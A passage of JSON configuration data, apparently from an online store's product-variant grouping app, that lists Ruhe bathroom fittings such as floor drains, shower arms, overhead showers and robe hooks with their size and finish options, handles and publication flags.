mm","handle":"rack-bolt-stainless-steel-10mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132449,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rain Joy 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349508403420,"option_value":"4x4 Inch","handle":"rain-joy-304-grade-ss-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508206812,"option_value":"6x6 Inch","handle":"rain-joy-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508108508,"option_value":"8x8 Inch","handle":"rain-joy-overhead-shower-8-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349507944668,"option_value":"12x12 Inch","handle":"rain-joy-overhead-shower-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133528,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Rectangular Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493428444,"option_value":"12 Inch","handle":"rectangular-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493330140,"option_value":"15 Inch","handle":"rectangular-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493264604,"option_value":"18 Inch","handle":"rectangular-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126674,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Robe Hook","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349432938716,"option_value":"Solar ","handle":"solar-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434740956,"option_value":"Drop ","handle":"drop-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483925724,"option_value":"Round ","handle":"round-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485596892,"option_value":"Square ","handle":"square-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484744924,"option_value":"Feather","handle":"feather-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377462492,"option_value":"Stellar","handle":"steller-stainless-steel-robe-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133721,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"RO Tap/Faucet","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8254047224028,"option_value":"304-Grade Stainless Steel","handle":"ro-tap-faucet-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8013938032860,"option_value":"Premium Stainless Steel","handle":"brass-ro-tap-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126352,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349361733852,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349361438940,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126363,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548970204,"option_value":"5x5 Inch","handle":"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548871900,"option_value":"5x5 Inch with Hole","handle":"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133525,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494444252,"option_value":"8 Inch","handle":"round-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494280412,"option_value":"12 Inch","handle":"round-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132118,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Clean Out Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468754140,"option_value":"5x5 Inch","handle":"round-clean-out-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126369,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549166812,"option_value":"5x5 Inch","handle":"round-floor-drain-with-lock-and-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549068508,"option_value":"5x5 Inch with Hole","handle":"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133521,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Full Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494018268,"option_value":"9 Inch","handle":"round-full-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493887196,"option_value":"12 Inch","handle":"round-full-bend-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493788892,"option_value":"15 Inch","handle":"round-full-bend-shower-arm-15-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493559516,"option_value":"18 Inch","handle":"round-full-bend-shower-arm-18-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349493461212,"option_value":"24 Inch","handle":"round-full-bend-shower-arm-24-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Round Half Bend Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349493199068,"option_value":"9 Inch","handle":"round-half-bend-shower-arm-9-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493067996,"option_value":"12 Inch","handle":"round-half-bend-shower-arm-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349493002460,"option_value":"15 Inch","handle":"round-half-bend-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492904156,"option_value":"18 Inch","handle":"round-half-bend-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492838620,"option_value":"24 Inch","handle":"round-half-bend-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131720,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956704690396,"option_value":"5x5 Inch","handle":"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7956707770588,"option_value":"5x5 Inch with Hole","handle":"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956705738972,"option_value":"6x6 Inch","handle":"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956708688092,"option_value":"6x6 Inch with Hole","handle":"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134098,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228569317596,"option_value":"5x5 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228680335580,"option_value":"5x5 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228666310876,"option_value":"6x6 Inch","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228688822492,"option_value":"6x6 Inch with Hole","handle":"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559816412,"option_value":"5x5 Inch","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559685340,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559521500,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559324892,"option_value":"6x6 Inch with Hole ","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131722,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561979100,"option_value":"5x5 Inch","handle":"ruby-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562798300,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562962140,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562667228,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123659,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349556343004,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349556146396,"option_value":"5x5 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349556015324,"option_value":"6x6 Inch","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555785948,"option_value":"6x6 Inch with Hole","handle":"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134047,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011104321756,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011105042652,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134102,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236906152156,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236917653724,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236909428956,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236919685340,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134025,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ruby Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005184422108,"option_value":"5x5 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005195038940,"option_value":"5x5 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005200576732,"option_value":"6x6 Inch","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005208703196,"option_value":"6x6 Inch with Hole","handle":"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131710,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956207042780,"option_value":"5x5 Inch","handle":"sapphire-square-floor-drain-5-x-5-inches-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7956223361244,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956212056284,"option_value":"6x6 Inch","handle":"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956241842396,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134077,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228733255900,"option_value":"5x5 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8228777099484,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228761534684,"option_value":"6x6 Inch","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8228789158108,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123520,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349559226588,"option_value":"5x5 Inch","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349559062748,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558898908,"option_value":"6x6 Inch","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558702300,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131712,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349562503388,"option_value":"5x5 Inch","handle":"sapphire-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349562339548,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562208476,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562077404,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123565,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349555622108,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349555392732,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555130588,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554999516,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134040,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011111399644,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011112906972,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8011114807516,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011135844572,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236934660316,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236937445596,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236935610588,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236938592476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134006,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005218369756,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248319708,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248352476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428383964,"option_value":"5x5 Inch","handle":"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366911196,"option_value":"5x5 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954794414300,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127968,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366452444,"option_value":"5x5 